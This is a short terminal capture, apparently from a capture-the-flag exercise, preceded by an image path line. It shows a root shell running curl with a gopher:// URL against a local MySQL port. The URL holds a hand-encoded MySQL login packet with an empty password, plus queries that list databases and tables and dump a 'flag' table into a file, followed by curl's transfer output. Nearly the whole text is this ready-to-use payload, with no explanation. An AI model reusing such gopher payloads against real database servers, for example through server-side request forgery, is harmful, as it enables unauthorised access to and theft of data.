 root@ubuntu:/tmp# curl gopher://127.0.0.1:3306/_%a2%00%00%01%85%a6%ff%01%00%00%0
0%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%63%
75%72%6c%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00
%65%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%6
9%62%6d%79%73%71%6c%04%5f%70%69%64%04%34%33%31%37%0f%5f%63%6c%69%65%6e%74%5f%76%
65%72%73%69%6f%6e%06%35%2e%37%2e%32%37%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36
%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%0
3%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%
69%6d%69%74%20%31%12%00%00%00%03%53%45%4c%45%43%54%20%44%41%54%41%42%41%53%45%28
%29%05%00%00%00%02%74%65%73%74%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%7
3%65%73%0c%00%00%00%03%73%68%6f%77%20%74%61%62%6c%65%73%06%00%00%00%04%66%6c%61%
67%00%06%00%00%00%04%75%73%65%72%00%13%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66
%72%6f%6d%20%66%6c%61%67%01%00%00%00%01 --out flag.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 852 0 852 0 0 118k 0 --:--:-- --:--:-- --:--:-- 138k
root@ubuntu:/tmp# ls